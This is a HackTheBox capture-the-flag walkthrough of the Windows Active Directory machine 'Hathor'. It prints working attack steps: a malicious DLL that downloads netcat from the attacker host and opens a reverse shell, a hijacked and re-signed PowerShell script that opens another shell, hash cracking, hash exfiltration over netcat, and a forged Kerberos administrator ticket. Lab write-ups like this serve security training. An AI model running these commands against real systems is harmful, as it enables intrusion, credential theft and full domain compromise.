
Hathor machine on HackTheBox, submitted by 4ndr34z. The machine starts from an IIS, where we can find a web running wich will be the future windcorp intranet, after looking through directories we found default credentials, once in we realize that the file manager is vulnerable to RCE and we can get a shell. Once in we found an interesting tool Get-bADpasswords which we can abuse its misconfiguration to get a user hash. Leading to impersonate the compromised user and be able to access their shared resources via SMB, which are part of a process that runs in the background, We will take advantage of it and do a dll hijacking to get a shell like GinaWild which executes the task, after that, we find a pfx file in the Recycle Bin, which we will use to sign the new Get-bADpasswords script that we are going to hijack to get a shell. Once as bpassrunner we can dump the hashes with Get-ADReplAccount and request a ticket which will be useful to list the C drive as a privilege user via SMB.
Reconnaissance
Port-Scan
Let's start with a basic port scan, once the scan is done, we can see the common ports of an AD, after enumerate the service and version we find as domain name windcorp.htb, we save it in /etc/hosts
# Nmap 7.92 scan initiated Sun Oct 30 04:18:28 2022 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -oG allPorts 10.10.11.147
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.147 () Status: Up
Host: 10.10.11.147 () Ports:
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49670/tcp open unknown
49690/tcp open unknown
49693/tcp open unknown
56323/tcp open unknown
Ignored State: filtered (65515)
# Nmap done at Sun Oct 30 04:19:12 2022 -- 1 IP address (1 host up) scanned in 44.03 seconds
Web Enumeration
After running whatweb we find that it's an IIS, there are some cookies among other stuff, let's take a look at the web
❯ whatweb windcorp.htb
http://windcorp.htb [200 OK] ASP_NET[4.0.30319], Bootstrap, Cookies[ASP.NET_SessionId], Country[RESERVED][ZZ],
HTML5, HTTPServer[Microsoft-IIS/10.0], HttpOnly[ASP.NET_SessionId], IP[10.10.11.147], JQuery[3.2.1],
Microsoft-IIS[10.0], OpenSearch[http://windcorp.htb/SearchEngineInfo.ashx], Script[text/javascript],
Title[Home - mojoPortal][Title element contains newline(s)!], X-Powered-By[ASP.NET], X-UA-Compatible[ie=edge]
After searching for a while we didn't find anything interesting, the only thing that catches my attention is the login, but first let's enumerate some directories

Directory Enumeration
We found some interesting ones, let's take a look at them
❯ gobuster dir --no-error -t 200 -u http://windcorp.htb/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x aspx
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://windcorp.htb/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: aspx
[+] Timeout: 10s
===============================================================
2022/11/01 19:17:40 Starting gobuster in directory enumeration mode
===============================================================
/blog (Status: 301) [Size: 148] [--> http://windcorp.htb/blog/]
/home (Status: 200) [Size: 11222]
/services (Status: 301) [Size: 152] [--> http://windcorp.htb/services/]
/forums (Status: 301) [Size: 150] [--> http://windcorp.htb/forums/]
/modules (Status: 301) [Size: 151] [--> http://windcorp.htb/modules/]
/comments (Status: 301) [Size: 152] [--> http://windcorp.htb/comments/]
/data (Status: 301) [Size: 148] [--> http://windcorp.htb/data/]
/default.aspx (Status: 200) [Size: 11230]
/sitemap.aspx (Status: 200) [Size: 11793]
/help.aspx (Status: 200) [Size: 814]
/content (Status: 301) [Size: 151] [--> http://windcorp.htb/content/]
/list (Status: 301) [Size: 148] [--> http://windcorp.htb/list/]
/admin (Status: 301) [Size: 149] [--> http://windcorp.htb/admin/]
/scripts (Status: 301) [Size: 151] [--> http://windcorp.htb/scripts/]
/Home (Status: 200) [Size: 11222]
/Default.aspx (Status: 200) [Size: 11230]
/memberlist.aspx (Status: 302) [Size: 149] [--> http://windcorp.htb/Default.aspx]
/survey (Status: 301) [Size: 150] [--> http://windcorp.htb/survey/]
/redirect.aspx (Status: 302) [Size: 149] [--> http://windcorp.htb/Default.aspx]
/poll (Status: 301) [Size: 148] [--> http://windcorp.htb/poll/]
/Help.aspx (Status: 200) [Size: 814]
/secure (Status: 301) [Size: 150] [--> http://windcorp.htb/secure/]
/Content (Status: 301) [Size: 151] [--> http://windcorp.htb/Content/]
/Blog (Status: 301) [Size: 148] [--> http://windcorp.htb/Blog/]
/Services (Status: 301) [Size: 152] [--> http://windcorp.htb/Services/]
/SiteMap.aspx (Status: 200) [Size: 11793]
/Forums (Status: 301) [Size: 150] [--> http://windcorp.htb/Forums/]
/setup (Status: 301) [Size: 149] [--> http://windcorp.htb/setup/]
/siteMap.aspx (Status: 200) [Size: 11793]
/Sitemap.aspx (Status: 200) [Size: 11793]
/SearchResults.aspx (Status: 200) [Size: 15121]
/searchresults.aspx (Status: 200) [Size: 15121]
/Scripts (Status: 301) [Size: 151] [--> http://windcorp.htb/Scripts/]
/Data (Status: 301) [Size: 148] [--> http://windcorp.htb/Data/]
/List (Status: 301) [Size: 148] [--> http://windcorp.htb/List/]
/Modules (Status: 301) [Size: 151] [--> http://windcorp.htb/Modules/]
/Comments (Status: 301) [Size: 152] [--> http://windcorp.htb/Comments/]
/Survey (Status: 301) [Size: 150] [--> http://windcorp.htb/Survey/]
/Admin (Status: 301) [Size: 149] [--> http://windcorp.htb/Admin/]
/controls (Status: 301) [Size: 152] [--> http://windcorp.htb/controls/]
/Redirect.aspx (Status: 302) [Size: 149] [--> http://windcorp.htb/Default.aspx]
/*checkout* (Status: 302) [Size: 153] [--> /Error.htm?aspxerrorpath=/*checkout*]
/contactform (Status: 301) [Size: 155] [--> http://windcorp.htb/contactform/]
/*checkout*.aspx (Status: 302) [Size: 158] [--> /Error.htm?aspxerrorpath=/*checkout*.aspx]
/closed.aspx (Status: 302) [Size: 9975] [--> http://windcorp.htb/Default.aspx]
/HOME (Status: 200) [Size: 11222]
/Controls (Status: 301) [Size: 152] [--> http://windcorp.htb/Controls/]
/Setup (Status: 301) [Size: 149] [--> http://windcorp.htb/Setup/]
/Secure (Status: 301) [Size: 150] [--> http://windcorp.htb/Secure/]
/App_Themes (Status: 301) [Size: 154] [--> http://windcorp.htb/App_Themes/]
/App_Themes.aspx (Status: 302) [Size: 158] [--> /Error.htm?aspxerrorpath=/App_Themes.aspx]
Progress: 30144 / 441122 (6.83%)
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/11/01 19:25:29 Finished
===============================================================
Foothold
Default Credentials Found In MojoPortal Setup
It is worth mentioning that while the gobuster scan finished I played a bit with the login, but it didn't take us anywhere, however in the initial setup of mojoPortal we can find default credentials
Once inside we find an administration panel

Exploiting RCE Vulnerability In MojoPortal
Reverse Shell Setup

We found that the file manager may be vulnerable, we cannot create or upload .aspx files, but we can change the content of one already created, we are going to change the content to send us a reverse shell
We copy it to another directory and change the name, then we make the request

Due to the .aspx file filter, it seems that the file hasn't been copied, but we can make the request from the URL
Initial Access
Get-bADpasswords
After poking around we found an interesting directory, doing some research we found that Get-bADpasswords compares user hashes to determine if the password is weak or not.
c:\Get-bADpasswords> dir
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\Get-bADpasswords
10/12/2022 08:30 PM <DIR> .
09/29/2021 07:18 PM <DIR> Accessible
10/12/2022 09:04 PM 11,694 CredentialManager.psm1
03/21/2022 02:59 PM 20,320 Get-bADpasswords.ps1
09/29/2021 05:53 PM 177,250 Get-bADpasswords_2.jpg
10/12/2022 09:04 PM 5,184 Helper_Logging.ps1
10/12/2022 09:04 PM 6,561 Helper_Passwords.ps1
09/29/2021 05:53 PM 149,012 Image.png
09/29/2021 05:53 PM 1,512 LICENSE.md
10/12/2022 09:04 PM 4,499 New-bADpasswordLists-Common.ps1
10/12/2022 09:04 PM 4,335 New-bADpasswordLists-Custom.ps1
10/12/2022 09:04 PM 4,491 New-bADpasswordLists-customlist.ps1
10/12/2022 09:04 PM 4,740 New-bADpasswordLists-Danish.ps1
10/12/2022 09:04 PM 4,594 New-bADpasswordLists-English.ps1
10/12/2022 09:04 PM 4,743 New-bADpasswordLists-Norwegian.ps1
09/29/2021 05:54 PM <DIR> PSI
09/29/2021 05:53 PM 6,567 README.md
10/12/2022 09:04 PM 3,982 run.vbs
09/29/2021 05:54 PM <DIR> Source
15 File(s) 409,484 bytes
4 Dir(s) 9,318,952,960 bytes free
c:\Get-bADpasswords>
Something important to keep in mind is that to run it needs Domain Admin privileges or similar, this can come in handy when the privilege escalation moment arrives
In this scheme we can clearly see how it works from behind

Extracting user hash abusing Get-bADpasswords misconfiguration
Taking a look at the script configuration, we find that even if a weak password is found, it won't be change, and we also found the logs path, let's take a look at it, and see if we can find a hash
#Actions if password is weak
# - resetPWd = Resets the users password to a random password
# - removeNoExpire = Unticks "Password never expires"
# - changePassLogon = Ticks the "The user must change password on next logon"
#
#IMPORTANT: If resetPwd is enabled, the users password will be changed to a random password.
#That password are logged in logfile, so remember to delete the logs.
$resetPwd = $false
$removeNoExpire = $false
$changePassLogon = $false
$log_filename = ".\Accessible\Logs\log_$domain_name-$current_timestamp.txt"
$csv_filename = ".\Accessible\CSVs\exported_$domain_name-$current_timestamp.csv"
Apparently BeatriceMill has a weak password, let's see if it appears in the .csv files
c:\Get-bADpasswords\Accessible\Logs> type log_windcorp-03102021-173510.txt
03.10.2021-17:35:11 info Version: 'Get-bADpasswords v3.03'.
03.10.2021-17:35:11 info Log file: '.\Accessible\Logs\log_windcorp-03102021-173510.txt'.
03.10.2021-17:35:11 info CSV file: '.\Accessible\CSVs\exported_windcorp-03102021-173510.csv'.
<......................................................................>
03.10.2021-17:35:41 info Found 1 user(s) with weak passwords.
03.10.2021-17:35:41 info Matched password found for user 'BeatriceMill' in list(s) 'leaked-passwords-v7'.
<......................................................................>
c:\Get-bADpasswords\Accessible\Logs>
Cracking BeatriceMill's Hash
Nice, we have a NT hash, since it's weak, let's see if we can crack it locally
c:\Get-bADpasswords\Accessible\CSVs> type exported_windcorp-03102021-173510.csv
Activity;Password Type;Account Type;Account Name;Account SID;Account password hash;Present in password list(s)
active;weak;regular;BeatriceMill;S-1-5-21-3783586571-2109290616-3725730865-5992;9cb01504ba0247ad5c6e08f7ccae7903;'leaked-passwords-v7'
c:\Get-bADpasswords\Accessible\CSVs>
Well, now we have the password, let's try to dig a little deeper and see how we can take advantage of it
❯ hashcat -O -m 1000 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
<...........................................................................>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344395
* Bytes.....: 139921684
* Keyspace..: 14344395
Approaching final keyspace - workload adjusted.
9cb01504ba0247ad5c6e08f7ccae7903:!!!!ilovegood17
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: 9cb01504ba0247ad5c6e08f7ccae7903
Time.Started.....: Tue Nov 1 22:44:51 2022 (20 secs)
Time.Estimated...: Tue Nov 1 22:45:11 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 790.9 kH/s (0.81ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344395/14344395 (100.00%)
Rejected.........: 6538/14344395 (0.05%)
Restore.Point....: 14343560/14344395 (99.99%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: !!anthony!!
Started: Tue Nov 1 22:44:03 2022
Stopped: Tue Nov 1 22:44:42 2022
SMB Enumeration
If we check the SMB shares we find a share directory, but we can't access it from our current shell, let's try to impersonate Beatrice and get another shell, we must edit the script, and upload it back to the web
PS C:\Get-bADpasswords\Accessible\CSVs> Get-SmbShare
Name ScopeName Path Description
---- --------- ---- -----------
ADMIN$ * C:\WINDOWS Remote Admin
C$ * C:\ Default share
IPC$ * Remote IPC
NETLOGON * C:\Windows\SYSVOL\sysvol\windcorp.htb\SCRIPTS Logon server share
share * C:\share
SYSVOL * C:\Windows\SYSVOL\sysvol Logon server share
PS C:\Get-bADpasswords\Accessible\CSVs> net use j: \\hathor\share /u:windcorp.htb\beatricemill !!!!ilovegood17
The command completed successfully.
PS C:\Get-bADpasswords\Accessible\CSVs> pushd j:
PS j:\> dir
Directory: j:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/21/2022 10:22 PM scripts
-a---- 3/15/2018 2:17 PM 1013928 AutoIt3_x64.exe
-a---- 9/19/2019 10:15 PM 4601208 Bginfo64.exe
PS j:\>
BeatriceMill RevShell Access (Impersonation)
Let's make another request and catch the shell

Process Enumeration
Once inside, if we list the processes, one appears that wasn't there before, apparently it is the .exe from the shared directory, we can try to hijack a dll from the scripts directory, seems like we can overwrite it
PS C:\share\scripts> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
91 6 1004 5032 4100 0 AggregatorHost
309 18 3920 20560 10704 1 Bginfo64
372 31 11992 20644 2880 0 certsrv
<........................................................................>
DLL Hijacking
Let's create the dll, once the .exe is executed it will hit our server and replace Bginfo64.exe with netcat we just have to wait for the shell
❯ cat dll.c
# include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("takeown /f C:\\share\\Bginfo64.exe");
system("icacls C:\\share\\Bginfo64.exe /grant Everyone:F /T");
system("curl 10.10.16.25/nc.exe -o c:\\share\\Bginfo64.exe");
system("C:\\share\\Bginfo64.exe 10.10.16.25 666 -e cmd.exe");
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
❯ x86_64-w64-mingw32-gcc dll.c -o 7-zip64.dll -shared
Let's overwrite the dll
c:\share\scripts> curl -s http://10.10.16.25/7-zip64.dll -o 7-zip64.dll
c:\share\scripts>
GinaWild RevShell Access (DLL Hijacking)
And about a minute later, we get the shell and we can read the user flag.
❯ rlwrap sudo nc -nlvp 666
[sudo] password for 0xv01d:
listening on [any] 666 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.147] 65322
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\share> whoami
windcorp\ginawild
c:\share> type c:\Users\GinaWild\Desktop\user.txt
08a72442eb7ff3a44a219c9a69941cc9
c:\share>
Finding PFX File In The Recycle Bin
After searching for a while we found a pfx in the Recycle Bin, at this point we can connect some dots, as we saw before the Get-bADpasswords script runs as domain Admin or similar, so we can take advantage of it and try to hijack it, but first let's download it
c:\$Recycle.Bin> dir */s
Volume in drive C has no label.
Volume Serial Number is BE61-D5E0
Directory of c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663
10/12/2022 08:26 PM 98 $IZIX7VV.pfx
03/21/2022 03:37 PM 4,053 $RLYS3KF.pfx
10/12/2022 07:43 PM 4,280 $RZIX7VV.pfx
3 File(s) 8,431 bytes
Total Files Listed:
3 File(s) 8,431 bytes
0 Dir(s) 9,342,066,688 bytes free
c:\$Recycle.Bin>
Transfer PFX File Base64 Encoded
We can encode it in base64 to later decode it locally
c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663> certutil -encode -f $RLYS3KF.pfx tmp.b64 && cls && findstr /v /c:- tmp.b64 && del tmp.b64
Input Length = 4053
Output Length = 5630
CertUtil: -encode command completed successfully.
MIIP0QIBAzCCD5cGCSqGSIb3DQEHAaCCD4gEgg+EMIIPgDCCCjcGCSqGSIb3DQEH
BqCCCigwggokAgEAMIIKHQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQYwDgQIiXBG
<...............................................................>
XPocwFukcz1RtEUaD9TS66rM9ol0D9eKeAo7MSUwIwYJKoZIhvcNAQkVMRYEFCBP
Ekc/1pEVhFASFXWCcLJXAdBJMDEwITAJBgUrDgMCGgUABBSqKPm3faVVdt0yGvk8
oIrzPl0pwwQIB8GRoLEuSnwCAggA
c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>
Brute-Forcing The PFX Password
Let's bruteforce it and get the password
❯ crackpkcs12 -d /usr/share/wordlists/rockyou.txt file.pfx
Dictionary attack - Starting 1 threads
*********************************************************
Dictionary attack - Thread 1 - Password found: abceasyas123
*********************************************************
Script Hijacking
Setting Up Malicious Get-bADpasswords.ps1 script
Now we can hijack the Get-bADpasswords script and sign it with the pfx to get another shell
c:\Get-bADpasswords> mkdir c:\pwn
c:\Get-bADpasswords> move Get-bADpasswords.ps1 c:\pwn\bADpasswords.ps1
c:\Get-bADpasswords> cmd.exe /c "echo C:\share\Bginfo64.exe 10.10.16.25 9999 -e cmd > Get-bADpasswords.ps1"
c:\Get-bADpasswords> copy c:\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663\$RLYS3KF.pfx c:\pwn\signature.pfx
Signing Malicious Get-bADpasswords.ps1
Now let's sign the script
PS C:\Get-bADpasswords> certutil -user -p abceasyas123 -importpfx C:\pwn\signature.pfx NoChain,NoRoot
Certificate "Administrator" added to store.
CertUtil: -importPFX command completed successfully.
PS C:\Get-bADpasswords> $all_certs = Get-ChildItem cert:\CurrentUser\My -CodeSigningCert
PS C:\Get-bADpasswords> Set-AuthenticodeSignature .\Get-bADpasswords.ps1 -Certificate $all_certs[0]
Directory: C:\Get-bADpasswords
SignerCertificate Status Path
----------------- ------ ----
204F12473FD6911584501215758270B25701D049 Valid Get-bADpasswords.ps1
PS C:\Get-bADpasswords>
Finally let's run the script, be sure netcat still works on the machine
PS C:\Get-bADpasswords> cscript .\run.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Get-bADpasswords>
Bpassrunner RevShell Access (Script Hijacking)
Now we should get a shell as bpassrunner
❯ rlwrap sudo nc -nlvp 9999
[sudo] password for 0xv01d:
listening on [any] 9999 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.147] 54879
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Get-bADpasswords> whoami
windcorp\bpassrunner
C:\Get-bADpasswords>
Privilege Escalation
Dumping Hashes Abusing Get-ADReplAccount
Looking for a way to escalate privileges, we can use Get-ADReplAccount abusing MS-DRSR to dump hashes, it takes its time but we'll get the hashes
PS C:\pwn> Get-ADReplAccount -all -namingcontext 'DC=windcorp,DC=htb' -server hathor > hashes
PS C:\pwn> dir
Directory: C:\pwn
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/2/2022 8:00 AM 3178 bADpasswords.ps1
-a---- 11/2/2022 8:17 AM 44921802 hashes
-a---- 3/21/2022 3:37 PM 4053 signature.pfx
PS C:\pwn>
Let's transfer the file via netcat
PS C:\pwn> cmd /c "c:\share\bginfo64.exe 10.10.16.25 5555 < hashes"
❯ sudo nc -nlvp 5555 > hashes
[sudo] password for 0xv01d:
listening on [any] 5555 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.147] 61838
We can use iconv to change the format and filter easier
❯ iconv -f utf-16le -t utf-8 hashes -o hashes.formated
Getting a Ticket as Administrator
Now we can get a ticket as Administrator
❯ ticketer.py -nthash c639e5b331b0e5034c33dec179dcc792 -domain-sid S-1-5-21-3783586571-2109290616-3725730865 -domain windcorp.htb Administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for windcorp.htb/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
Let's export it as an environment variable
❯ export KRB5CCNAME=administrator.ccache
Administrator SMB Connection
Once this is done, we can connect via SMB and read the final flag
❯ impacket-smbclient -no-pass -k windcorp.htb/administrator@hathor.windcorp.htb -dc-ip hathor.windcorp.htb
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
share
SYSVOL
# use C$
# cat .\Users\Administrator\Desktop\root.txt
c753b876b8e2350ffa6fb40b7a98e2b7
# exit
